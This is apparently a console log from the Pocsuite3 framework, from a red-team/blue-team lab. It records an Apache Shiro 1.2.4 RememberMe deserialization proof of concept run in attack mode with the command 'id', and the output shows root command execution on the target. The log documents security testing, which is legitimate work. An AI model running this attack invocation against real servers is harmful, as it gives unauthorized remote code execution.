 Pocsuite3 {1.7.6-nongit-20210720}
http://pocsuite.org
[*] starting at 16:52:42
[16:52:42] [INFO] loading PoC script 'pocs/shiro550_unserialization.py'
[16:52:47] [INFO] pocsusite got a total of 1 tasks
[16:52:47] [INFO] running poc:'Shiro RememberMe 1.2.4 反序列化导致的命令执行漏洞' target 'http /doLogin'
[16:52:47] [INFO] Parameter command => id
uid=0(root) gid=0(root) groups=0(root){"timestamp":"2021-07-20T08:52:47.509+0000","status":200,"error":"OK","message":"Required String parameter 'username' is
not present","path":"/doLogin"}
[16:52:47] [+] URL : http :8080/doLogin
[16:52:47] [+] Testcmd : id
[16:52:47] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:/ /doLogin | Shiro RememberMe 1.2.4 反序列化导致的命令执行漏洞 | 1571 | Shiro | <= 1.2.4 | success |
success : 1 / 1
[*] shutting down at 16:52:47
MacBook Pro ~/pocsuite3-master/pocsuite3 python3 cli.py -u http: -r pocs/shiro550_unserialization.py --attack --command 'id'
Pocsuite3 {1.7.6-nongit-20210720}
http://pocsuite.org
[*] starting at 16:59:12
[16:59:12] [INFO] loading PoC script 'pocs/shiro550_unserialization.py'
[16:59:17] [INFO] pocsusite got a total of 1 tasks
[16:59:17] [INFO] running poc:'Shiro RememberMe 1.2.4 反序列化导致的命令执行漏洞' target
[16:59:17] [INFO] Parameter command => id
uid=0(root) gid=0(root) groups=0(root){"timestamp":"2021-07-20T08:59:17.108+0000","status":200,"error":"OK","message":"Required String parameter 'username' is
not present","path":"/doLogin"}
[16:59:17] [+] CmdResult : uid=0(root)gid=0(root)groups=0(root){"timestamp":"2021-07-20T08:59:17.108+0000","status":200,"error":"OK","message":"RequiredString
parameter'username'isnotpresent","path":"/doLogin"}
[16:59:17] [+] URL :
[16:59:17] [+] Testcmd : id
[16:59:17] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| | Shiro RememberMe 1.2.4 反序列化导致的命令执行漏洞 | 1571 | Shiro | <= 1.2.4 | success |
success : 1 / 1
红蓝对抗网络攻防实验室